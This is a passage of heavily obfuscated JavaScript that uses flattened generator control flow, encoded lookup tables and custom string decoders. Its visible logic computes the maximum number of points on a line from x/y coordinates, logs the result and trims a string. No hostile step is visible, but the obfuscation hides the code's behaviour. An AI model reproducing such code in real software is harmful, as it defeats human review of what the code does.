0x47:case-0x66:return f_Q0mJ[_wiH7Xl[CDWQbuP[k9RnrZm+0x9]]]=(0x1,DYDdPA.ggzomk.TeyF4L)(jOQCLBH[_wiH7Xl[CDWQbuP[0x2]]]);case 0x9d:return f_Q0mJ[koXSZd6]=(0x1,DYDdPA.RTOWRT8._EJD0V)(jOQCLBH[koXSZd6]);case DYDdPA.RTOWRT8._6UWvFw+-0xb2:hpASAc(DYDdPA.ggzomk.HZna4S=kt_zHG[\"TOlB1q\"](\"./resolve-local-redacted-path\"),DYDdPA.ggzomk.bMWqpZX=ydscgof.resolve(kt_zHG[\"wjQMel\"],(0x1,Ejr1ce)(CDWQbuP[k9RnrZm+0x5f])));return;case DYDdPA.RTOWRT8.CyVKoKG+-0x169:case-0x29:case-0x3d:return vYKa40g(LIhVyCM[CDWQbuP[0x12]]);case DYDdPA.RTOWRT8.CyVKoKG+0x13:hpASAc(DYDdPA.IE3o4C=DYDdPA.ceQiIA,k9RnrZm+=0x2c4,wOleq4s+=-0x2e0);break;case-0xc0:case wOleq4s- -0x29:hpASAc(lSv8fB[CDWQbuP[0xe]].push((lSv8fB[CDWQbuP[0x13]]|lSv8fB[CDWQbuP[k9RnrZm+-0x14]]<<lSv8fB[-CDWQbuP[0x20b]])&CDWQbuP[0x14]),DYDdPA.IE3o4C=DYDdPA.S1D81n,k9RnrZm+=-0x5f,wOleq4s+=-0x10a);break;case wOleq4s!=-0x97&&wOleq4s-0x36:return vYKa40g(lSv8fB[CDWQbuP[0xe]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x2a,0x76).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x213])]:function(yNxJgm,D0CzucG,k9RnrZm){if(!k9RnrZm){k9RnrZm=function(...yNxJgm){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,XdA5hNf,DYDdPA={FlpIpo:{}},Iw2tEwZ){while(eQFfdz+XdA5hNf!==-0xcf)with(DYDdPA.pCS6OK7||DYDdPA)switch(eQFfdz+XdA5hNf){case-0xbc:case eQFfdz-0x55:return vYKa40g(VXEaIs[CDWQbuP[0xe]]);case DYDdPA.FlpIpo.zsmGMa+-0xb4:case-0x26:case-0xc6:hpASAc(VXEaIs[CDWQbuP[0xe]]=[],VXEaIs[-CDWQbuP[eQFfdz+-0xab]]=CDWQbuP[eQFfdz+-0xf2],DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,XdA5hNf+=0x79);break;default:case-0xbf:hpASAc([...E9QZbCY.VXEaIs]=Iw2tEwZ,E9QZbCY.VXEaIs[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0xf0],E9QZbCY.VXEaIs[CDWQbuP[eQFfdz+-0xf0]]=\"\\x67\\x75\\x33\\x3b\\x24\\x21\\x39\\x76\\x48\\x62\\x3f\\x77\\x71\\x7c\\x78\\x35\\x73\\x50\\x65\\x3c\\x57\\x7e\\x41\\x59\\x7d\\x58\\x72\\x34\\x28\\x2f\\x40\\x42\\x49\\x66\\x4a\\x2a\\x6e\\x32\\x6b\\x46\\x2c\\x6c\\x31\\x3d\\x68\\x52\\x4e\\x69\\x60\\x5a\\x3a\\x79\\x74\\x4b\\x26\\x23\\x43\\x44\\x5f\\x4f\\x37\\x61\\x22\\x55\\x6f\\x45\\x7b\\x6a\\x63\\x53\\x5e\\x51\\x5b\\x4d\\x36\\x3e\\x54\\x7a\\x47\\x6d\\x30\\x56\\x64\\x5d\\x2e\\x70\\x29\\x4c\\x2b\\x38\\x25\",E9QZbCY.VXEaIs[CDWQbuP[0xa7]]=\"\"+(E9QZbCY.VXEaIs[CDWQbuP[eQFfdz+-0xf2]]||\"\"),E9QZbCY.VXEaIs[CDWQbuP[0x11]]=E9QZbCY.VXEaIs[CDWQbuP[0xa7]].length,DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,XdA5hNf+=0x94);break;case eQFfdz-0xd9:hpASAc([DYDdPA.FlpIpo.opc6wZ,DYDdPA.FlpIpo.yzMuVV,DYDdPA.FlpIpo.zsmGMa]=[-0xd5,-0xe6,-0x99],DYDdPA.pCS6OK7=DYDdPA.DsofJ4g,eQFfdz+=-0x101,XdA5hNf+=-0xd5);break;case 0x9b:hpASAc([DYDdPA.FlpIpo.opc6wZ,DYDdPA.FlpIpo.yzMuVV,DYDdPA.FlpIpo.zsmGMa]=[0xcd,-0x6a,-0xb9],DYDdPA.pCS6OK7=DYDdPA.FlpIpo,XdA5hNf+=0x55);break;case DYDdPA.FlpIpo.yzMuVV+-0x76:case 0xb1:return f_Q0mJ[U1RXQ0]=(0x1,DYDdPA.FlpIpo.AuF4oU)(jOQCLBH[U1RXQ0]);case eQFfdz!=-0xb4&&eQFfdz!=-0xc9&&eQFfdz!=0x3b&&eQFfdz-0x5:return f_Q0mJ[U1RXQ0];case DYDdPA.FlpIpo.opc6wZ+-0x14e:hpASAc(VXEaIs[CDWQbuP[0xe]].push((VXEaIs[-CDWQbuP[eQFfdz+-0xab]]|VXEaIs[-CDWQbuP[0x4b]]<<VXEaIs[CDWQbuP[eQFfdz+-0xaf]])&CDWQbuP[0x14]),DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,eQFfdz+=-0xbb,XdA5hNf+=0x111);break;case eQFfdz-0x102:for(VXEaIs[CDWQbuP[0xc]]=CDWQbuP[0x2];VXEaIs[CDWQbuP[0xc]]<VXEaIs[CDWQbuP[0x11]];VXEaIs[CDWQbuP[eQFfdz+-0xe8]]++){VXEaIs[CDWQbuP[eQFfdz+-0xc5]]=VXEaIs[CDWQbuP[0x4]].indexOf(VXEaIs[CDWQbuP[eQFfdz+-0x4d]][VXEaIs[CDWQbuP[0xc]]]);if(VXEaIs[CDWQbuP[eQFfdz+-0xc5]]===-CDWQbuP[eQFfdz+-0xf0])continue;if(VXEaIs[-CDWQbuP[eQFfdz+-0xa9]]<CDWQbuP[0x2]){VXEaIs[-CDWQbuP[eQFfdz+-0xa9]]=VXEaIs[CDWQbuP[0x2f]]}else{hpASAc(VXEaIs[-CDWQbuP[0x4b]]+=VXEaIs[CDWQbuP[eQFfdz+-0xc5]]*CDWQbuP[0x1a],VXEaIs[-CDWQbuP[0x49]]|=VXEaIs[-CDWQbuP[eQFfdz+-0xa9]]<<VXEaIs[CDWQbuP[0x45]],VXEaIs[CDWQbuP[eQFfdz+-0xaf]]+=(VXEaIs[-CDWQbuP[0x4b]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+-0xdb]?CDWQbuP[eQFfdz+-0xde]:CDWQbuP[0x17]);do{hpASAc(VXEaIs[CDWQbuP[0xe]].push(VXEaIs[-CDWQbuP[0x49]]&CDWQbuP[0x14]),VXEaIs[-CDWQbuP[0x49]]>>=CDWQbuP[0xc],VXEaIs[CDWQbuP[0x45]]-=CDWQbuP[eQFfdz+-0xe8])}while(VXEaIs[CDWQbuP[eQFfdz+-0xaf]]>CDWQbuP[0x15]);VXEaIs[-CDWQbuP[eQFfdz+-0xa9]]=-CDWQbuP[0x4]}}if(VXEaIs[-CDWQbuP[0x4b]]>-CDWQbuP[eQFfdz+-0xf0]){hpASAc(DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,XdA5hNf+=-0x64);break}else{hpASAc(DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,eQFfdz+=-0xbb,XdA5hNf+=0xad);break}case XdA5hNf- -0xc8:hpASAc([DYDdPA.FlpIpo.opc6wZ,DYDdPA.FlpIpo.yzMuVV,DYDdPA.FlpIpo.zsmGMa]=[0xdc,-0x58,0x89],FlpIpo.BHrzIMQ=function(...eQFfdz){return wOleq4s(0x3b,-0x5,{FlpIpo:DYDdPA.FlpIpo,xaIU8K:{}},eQFfdz).next().value},FlpIpo.AuF4oU=function(...eQFfdz){return wOleq4s(0xf4,-0x1b3,{FlpIpo:DYDdPA.FlpIpo,E9QZbCY:{}},eQFfdz).next().value},yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(FlpIpo.AuF4oU),DYDdPA.pCS6OK7=DYDdPA.FlpIpo,eQFfdz+=-0x17c,XdA5hNf+=0x1a9);break;case-0xb9:case-0x80:yNxJgm[CDWQbuP[0x9]]=V7mcMH(function(...eQFfdz){var XdA5hNf,DYDdPA;function*Iw2tEwZ(DYDdPA,Iw2tEwZ,yNxJgm,k9RnrZm,wOleq4s={qVBzlV:{}}){while(DYDdPA+Iw2tEwZ+yNxJgm+k9RnrZm!==-0xec)with(wOleq4s.Vf3_l0B||wOleq4s)switch(DYDdPA+Iw2tEwZ+yNxJgm+k9RnrZm){case 0x94:case DYDdPA!=0x10e&&DYDdPA-0x85:case-0xd3:hpASAc([wOleq4s.qVBzlV.DK4seQO,wOleq4s.qVBzlV.Ub_h94k,wOleq4s.qVBzlV.tf0W2V]=[-0x1b,0xb3,0x80],wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=-0xab,Iw2tEwZ+=0x4ac,yNxJgm+=-0x112,k9RnrZm+=-0x29a);break;case 0x46:case-0x85:case wOleq4s.qVBzlV.tf0W2V+0x173:hpASAc(eQFfdz[-CDWQbuP[0x1f3]]=CDWQbuP[DYDdPA+-0x11],eQFfdz[CDWQbuP[DYDdPA+0x203]]=CDWQbuP[yNxJgm+0x1f],eQFfdz[CDWQbuP[DYDdPA+0x90]]=eQFfdz[CDWQbuP[0x2]].length);for(eQFfdz[CDWQbuP[0x15]]=CDWQbuP[0x2];eQFfdz[CDWQbuP[yNxJgm+0x32]]<eQFfdz[CDWQbuP[0xa3]];eQFfdz[CDWQbuP[DYDdPA+0x2]]++){hpASAc(eQFfdz[CDWQbuP[DYDdPA+-0x12]]={},eQFfdz[CDWQbuP[0x6d]]=CDWQbuP[Iw2tEwZ+-0x56],eQFfdz[-CDWQbuP[0x1f3]]=CDWQbuP[0x4]);for(eQFfdz[CDWQbuP[0xc]]=eQFfdz[CDWQbuP[0x15]]+CDWQbuP[0x4];eQFfdz[CDWQbuP[Iw2tEwZ+-0x4c]]<eQFfdz[CDWQbuP[0xa3]];eQFfdz[CDWQbuP[yNxJgm+0x29]]++){hpASAc(V7mcMH(oE78CW),V7mcMH(L2mVsD));function L2mVsD(...DYDdPA){hpASAc(DYDdPA[CDWQbuP[0x0]]=CDWQbuP[0x4],DYDdPA[-CDWQbuP[0xfc]]=\"\\u0058\\u002e\\u0041\\u0057\\u004b\\u0050\\u0070\\u0042\\u004e\\u004f\\u0063\\u0046\\u0048\\u0069\\u0051\\u006f\\u004a\\u0056\\u005a\\u0065\\u0061\\u006a\\u004d\\u0023\\u0040\\u0033\\u007a\\u0078\\u0049\\u0031\\u007d\\u0028\\u002c\\u0067\\u003d\\u0076\\u0035\\u0066\\u0075\\u0047\\u007e\\u0059\\u0079\\u0064\\u0025\\u0053\\u0055\\u0021\\u0037\\u0036\\u007b\\u003b\\u0045\\u0032\\u0073\\u0077\\u0038\\u002a\\u0071\\u003e\\u0072\\u0024\\u003f\\u003c\\u004c\\u005f\\u006c\\u0043\\u0054\\u0062\\u002b\\u007c\\u002f\\u0044\\u006d\\u0029\\u0030\\u0052\\u006b\\u005e\\u0039\\u005d\\u0034\\u005b\\u006e\\u0022\\u0026\\u0068\\u0074\\u0060\\u003a\",DYDdPA[CDWQbuP[0xfc]]=\"\"+(DYDdPA[CDWQbuP[0x2]]||\"\"),DYDdPA[CDWQbuP[0xb]]=DYDdPA[CDWQbuP[0xfc]].length,DYDdPA[CDWQbuP[0x12]]=[],DYDdPA[CDWQbuP[0x13]]=CDWQbuP[0x2],DYDdPA[-CDWQbuP[0xda]]=CDWQbuP[0x2],DYDdPA[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(DYDdPA[CDWQbuP[0xc]]=CDWQbuP[0x2];DYDdPA[CDWQbuP[0xc]]<DYDdPA[CDWQbuP[0xb]];DYDdPA[CDWQbuP[0xc]]++){DYDdPA[CDWQbuP[0x2f]]=DYDdPA[-CDWQbuP[0xfc]].indexOf(DYDdPA[CDWQbuP[0xfc]][DYDdPA[CDWQbuP[0xc]]]);if(DYDdPA[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(DYDdPA[CDWQbuP[0x30]]<CDWQbuP[0x2]){DYDdPA[CDWQbuP[0x30]]=DYDdPA[CDWQbuP[0x2f]]}else{hpASAc(DYDdPA[CDWQbuP[0x30]]+=DYDdPA[CDWQbuP[0x2f]]*CDWQbuP[0x1a],DYDdPA[CDWQbuP[0x13]]|=DYDdPA[CDWQbuP[0x30]]<<DYDdPA[-CDWQbuP[0xda]],DYDdPA[-CDWQbuP[0xda]]+=(DYDdPA[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(DYDdPA[CDWQbuP[0x12]].push(DYDdPA[CDWQbuP[0x13]]&CDWQbuP[0x14]),DYDdPA[CDWQbuP[0x13]]>>=CDWQbuP[0xc],DYDdPA[-CDWQbuP[0xda]]-=CDWQbuP[0xc])}while(DYDdPA[-CDWQbuP[0xda]]>CDWQbuP[0x15]);DYDdPA[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(DYDdPA[CDWQbuP[0x30]]>-CDWQbuP[0x4]){DYDdPA[CDWQbuP[0x12]].push((DYDdPA[CDWQbuP[0x13]]|DYDdPA[CDWQbuP[0x30]]<<DYDdPA[-CDWQbuP[0xda]])&CDWQbuP[0x14])}return vYKa40g(DYDdPA[CDWQbuP[0x12]])}function oE78CW(...DYDdPA){DYDdPA[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[DYDdPA[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[DYDdPA[CDWQbuP[0x2]]]=L2mVsD(jOQCLBH[DYDdPA[CDWQbuP[0x2]]])}return f_Q0mJ[DYDdPA[CDWQbuP[0x2]]]}if(eQFfdz[CDWQbuP[yNxJgm+0x1f]][eQFfdz[CDWQbuP[0x15]]].x===eQFfdz[CDWQbuP[Iw2tEwZ+-0x56]][eQFfdz[CDWQbuP[yNxJgm+0x29]]].x&&eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[0x15]]].y===eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[0xc]]].y){eQFfdz[-CDWQbuP[Iw2tEwZ+0x19b]]++;continue}eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[yNxJgm+0x32]]].y===eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[0xc]]].y?eQFfdz[CDWQbuP[0x216]]=D1fO7u(oE78CW(CDWQbuP[0x217])).MAX_SAFE_INTEGER:eQFfdz[CDWQbuP[DYDdPA+0x203]]=(eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[yNxJgm+0x32]]].x-eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[0xc]]].x)/(eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[Iw2tEwZ+-0x43]]].y-eQFfdz[CDWQbuP[yNxJgm+0x1f]][eQFfdz[CDWQbuP[0xc]]].y);if(!eQFfdz[CDWQbuP[0x1]][eQFfdz[CDWQbuP[0x216]]])eQFfdz[CDWQbuP[0x1]][eQFfdz[CDWQbuP[0x216]]]=CDWQbuP[yNxJgm+0x1f];hpASAc(eQFfdz[CDWQbuP[0x1]][eQFfdz[CDWQbuP[0x216]]]++,eQFfdz[CDWQbuP[0x6d]]=D1fO7u(oE78CW(CDWQbuP[0x218])).max(eQFfdz[CDWQbuP[0x6d]],eQFfdz[CDWQbuP[0x1]][eQFfdz[CDWQbuP[Iw2tEwZ+0x1be]]]))}hpASAc(eQFfdz[CDWQbuP[0x6d]]+=eQFfdz[-CDWQbuP[0x1f3]],eQFfdz[CDWQbuP[0x4]]=D1fO7u(D0CzucG(CDWQbuP[0x219])).max(eQFfdz[CDWQbuP[0x4]],eQFfdz[CDWQbuP[0x6d]]))}hpASAc(wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=-0xb7,Iw2tEwZ+=-0x19);break;case yNxJgm- -0x52:case 0x5:hpASAc(eQFfdz[CDWQbuP[Iw2tEwZ+-0x35]]={},eQFfdz[CDWQbuP[Iw2tEwZ+0x37]]=CDWQbuP[DYDdPA+0x6c],wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=0x7d,Iw2tEwZ+=0x22,yNxJgm+=0x24);break;case 0xaa:hpASAc(wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=0x298,Iw2tEwZ+=0x41,yNxJgm+=-0xd8,k9RnrZm+=-0x29a);break;case DYDdPA-0x10b:hpASAc(wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=-0x161,Iw2tEwZ+=0x4a,yNxJgm+=0x403,k9RnrZm+=-0x29a);break;case k9RnrZm-0x0:hpASAc([wOleq4s.qVBzlV.DK4seQO,wOleq4s.qVBzlV.Ub_h94k,wOleq4s.qVBzlV.tf0W2V]=[-0x96,0x71,-0x9f],eQFfdz[CDWQbuP[0x0]]=CDWQbuP[0x4],eQFfdz[CDWQbuP[yNxJgm+-0xdd]]=CDWQbuP[yNxJgm+-0xdf],wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=-0x42,Iw2tEwZ+=0xef,yNxJgm+=-0x122,k9RnrZm+=-0x37);break;case 0xd2:hpASAc(wOleq4s.Vf3_l0B=wOleq4s.gvEuL6,DYDdPA+=-0xe5,Iw2tEwZ+=-0xae,yNxJgm+=0x3e1,k9RnrZm+=-0x263);break;default:case 0x89:case 0x53:hpASAc(wOleq4s.Vf3_l0B=wOleq4s.ilhtWZN,DYDdPA+=-0x136,Iw2tEwZ+=0x3bd,yNxJgm+=0x10,k9RnrZm+=-0x263);break;case k9RnrZm-0x82:case 0x32:case 0xbf:return XdA5hNf=!0x0,eQFfdz[CDWQbuP[0x4]]}}hpASAc(XdA5hNf=void 0x0,DYDdPA=Iw2tEwZ(-0x28,-0xb9,0xe1,0xbd).next().value);if(XdA5hNf){return DYDdPA}});return k9RnrZm=!0x0,D1fO7u((0x1,BHrzIMQ)(CDWQbuP[0x21a])).log(yNxJgm[CDWQbuP[0x9]]);case XdA5hNf- -0x3b:[xaIU8K.U1RXQ0]=Iw2tEwZ;if(typeof f_Q0mJ[xaIU8K.U1RXQ0]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.pCS6OK7=DYDdPA.xaIU8K,eQFfdz+=-0x104);break}else{hpASAc(DYDdPA.pCS6OK7=DYDdPA.xaIU8K,eQFfdz+=0xb9);break}case XdA5hNf!=-0x5&&XdA5hNf!=-0x166&&XdA5hNf!=-0x102&&XdA5hNf!=-0x11f&&XdA5hNf!=-0x1b3&&XdA5hNf- -0xf4:case 0x75:case-0xf1:hpASAc(VXEaIs[CDWQbuP[eQFfdz+-0xaf]]=CDWQbuP[0x2],VXEaIs[-CDWQbuP[eQFfdz+-0xa9]]=-CDWQbuP[eQFfdz+-0xf0],DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,XdA5hNf+=-0x5c);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0xc8,-0x1ae).next().value);if(k9RnrZm){return eQFfdz}}}if(!D0CzucG){D0CzucG=function(D0CzucG){if(typeof f_Q0mJ[D0CzucG]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG]=yNxJgm(jOQCLBH[D0CzucG])}return f_Q0mJ[D0CzucG]}}if(!yNxJgm){yNxJgm=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={MG9FX5:{}}){while(k9RnrZm+eQFfdz!==-0xb7)with(wOleq4s.cJQCri||wOleq4s)switch(k9RnrZm+eQFfdz){default:case 0xab:case eQFfdz-0x87:hpASAc(wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0xdf,eQFfdz+=0xf4);break;case k9RnrZm- -0x13:hpASAc([wOleq4s.MG9FX5.v0JO6f,wOleq4s.MG9FX5.yJ3JYi]=[0xb8,-0x85],wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0x32,eQFfdz+=-0x7a);break;case k9RnrZm!=-0xa6&&k9RnrZm- -0xb8:case 0xa3:hpASAc(yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0x12);break;case 0x85:case 0x8c:case-0x92:hpASAc(wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=-0x171,eQFfdz+=-0x2);break;case 0x12:yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4];for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[k9RnrZm+0xa8];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[-CDWQbuP[k9RnrZm+0x2b1]];yNxJgm[CDWQbuP[k9RnrZm+0xd4]]++){yNxJgm[CDWQbuP[k9RnrZm+0x17c]]=yNxJgm[CDWQbuP[0x4]].indexOf(yNxJgm[CDWQbuP[0x91]][yNxJgm[CDWQbuP[k9RnrZm+0xd4]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[k9RnrZm+0xa8]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0xd6]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[k9RnrZm+0x17c]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[k9RnrZm+0xb9]]|=yNxJgm[CDWQbuP[k9RnrZm+0xd6]]<<yNxJgm[CDWQbuP[0xa]],yNxJgm[CDWQbuP[k9RnrZm+0xb0]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[k9RnrZm+0xcf])>CDWQbuP[k9RnrZm+0xbf]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x13]]>>=CDWQbuP[k9RnrZm+0xb2],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+0xb0]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0xf4,eQFfdz+=-0x2b);break}else{hpASAc(wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0xfe,eQFfdz+=-0x2b);break}case 0x5d:case 0xed:case-0x1a:hpASAc([wOleq4s.MG9FX5.v0JO6f,wOleq4s.MG9FX5.yJ3JYi]=[0x10,-0xec],wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0xdb,eQFfdz+=0x1a);break;case eQFfdz- -0x6a:case-0x2d:hpASAc([wOleq4s.MG9FX5.v0JO6f,wOleq4s.MG9FX5.yJ3JYi]=[0x91,0x6f],yNxJgm[CDWQbuP[k9RnrZm+-0x6a]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[k9RnrZm+-0x66]]=\"\\u0028\\u0072\\u004e\\u0048\\u0066\\u0055\\u0062\\u0046\\u0051\\u006e\\u0044\\u004c\\u0070\\u004a\\u0064\\u006a\\u0069\\u0057\\u0049\\u0067\\u0052\\u002e\\u005a\\u0045\\u0078\\u0043\\u003a\\u0074\\u0058\\u0029\\u007a\\u0038\\u007d\\u007e\\u004f\\u0071\\u005d\\u002f\\u007b\\u006f\\u0060\\u004d\\u0047\\u003d\\u0059\\u0024\\u0076\\u0056\\u0053\\u002b\\u0033\\u006d\\u0037\\u002c\\u0068\\u0022\\u003b\\u0061\\u003e\\u0034\\u0063\\u005f\\u0035\\u0031\\u0079\\u005e\\u006b\\u002a\\u0073\\u0075\\u007c\\u005b\\u0065\\u0077\\u006c\\u0023\\u0025\\u0042\\u0041\\u0039\\u0030\\u004b\\u0040\\u0032\\u0036\\u0054\\u003c\\u0050\\u0026\\u0021\\u003f\",yNxJgm[CDWQbuP[0x91]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[-CDWQbuP[k9RnrZm+0x1a1]]=yNxJgm[CDWQbuP[0x91]].length,yNxJgm[CDWQbuP[0x12]]=[],wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=-0x122,eQFfdz+=0x92);break;case k9RnrZm-0xcc:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[k9RnrZm+-0xf]]|yNxJgm[CDWQbuP[k9RnrZm+0xe]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[k9RnrZm+-0xe]),wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0x36,eQFfdz+=0x159);break;case-0xb2:case wOleq4s.MG9FX5.yJ3JYi+0x6c:case-0x95:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[0x13]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14]),wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0xa);break;case k9RnrZm!=0x4e&&k9RnrZm- -0x8d:case 0x9f:case-0x12:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]]);case-0x64:case 0x80:hpASAc(wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0x2,eQFfdz+=-0x170);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x6a,0x26).next().value);if(D0CzucG){return k9RnrZm}}}V7mcMH(yNxJgm);if(D0CzucG(CDWQbuP[0x214])+CDWQbuP[0x215]in Qjrj43){k9RnrZm()}var[[eQFfdz],wOleq4s]=PvFVVUG;eQFfdz[D0CzucG(CDWQbuP[0x21b])]=eQFfdz[D0CzucG(CDWQbuP[0x21b])][D0CzucG(CDWQbuP[0x21c])+CDWQbuP[0x13]](new(D1fO7u(D0CzucG(CDWQbuP[0x21d])+CDWQbuP[0x158]))(CDWQbuP[0x227],CDWQbuP[0x30]),\"\")[D0CzucG(CDWQbuP[0x21e])+D0CzucG(CDWQbuP[0x21f])](CDWQbuP[0x2],CDWQbuP[0xe])},[XdA5hNf(CDWQbuP[0x220])]:function(...yNxJgm){[[yNxJgm[CDWQbuP[0x3b]]],yNxJgm[CDWQbuP[0x4]]]=PvFVVUG;if(yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x221])]>=CDWQbuP[0xc5]&&yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x221])]<=CDWQbuP[0x222]){hpASAc(V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={cf6t0tN:{}}){while(k9RnrZm+eQFfdz+wOleq4s+DYDdPA!==-0x30)with(Iw2tEwZ.sDqqNvI||Iw2tEwZ)switch(k9RnrZm+eQFfdz+wOleq4s+DYDdPA){case Iw2tEwZ.cf6t0tN.P2kxzXr+-0x3b:case-0x23:yNxJgm[CDWQbuP[k9RnrZm+-0xc6]]=-CDWQbuP[0x4];for(yNxJgm[CDWQbuP[0x6b]]=CDWQbuP[eQFfdz+-0xc8];yNxJgm[CDWQbuP[k9RnrZm+-0x70]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x6b]]++){yNxJgm[CDWQbuP[wOleq4s+0x229]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[CDWQbuP[0x3b]][yNxJgm[CDWQbuP[eQFfdz+-0x5f]]]);if(yNxJgm[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x15]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x15]]=yNxJgm[CDWQbuP[wOleq4s+0x229]]}else{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xc6]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[k9RnrZm+-0xc8]]|=yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0xa]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[eQFfdz+-0xb5]]&CDWQbuP[eQFfdz+-0xa1])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xc9]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[wOleq4s+0x20d]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[wOleq4s+0x206])}while(yNxJgm[CDWQbuP[eQFfdz+-0xc0]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0x3,DYDdPA+=0x39);break}else{hpASAc(Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0x10f,wOleq4s+=0x2e0,DYDdPA+=-0x2df);break}case 